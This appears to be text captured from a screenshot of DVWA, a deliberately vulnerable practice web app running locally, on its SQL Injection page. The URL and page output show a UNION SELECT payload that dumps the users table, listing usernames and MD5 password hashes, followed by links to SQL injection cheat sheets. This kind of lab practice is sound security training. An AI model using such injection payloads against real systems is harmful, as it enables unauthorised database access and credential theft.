 localhost/dvwa/vulnerabilities/sqli/?id=1+union+select+user%2Cpassword+from+users&Submit=Submit#
过和谐 用户登陆 - hypnus ... XSS跨站测试代码大... xss Xss安全测试字符转... test
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select user,password from users
First name: admin
Surname: admin
ID: 1 union select user,password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet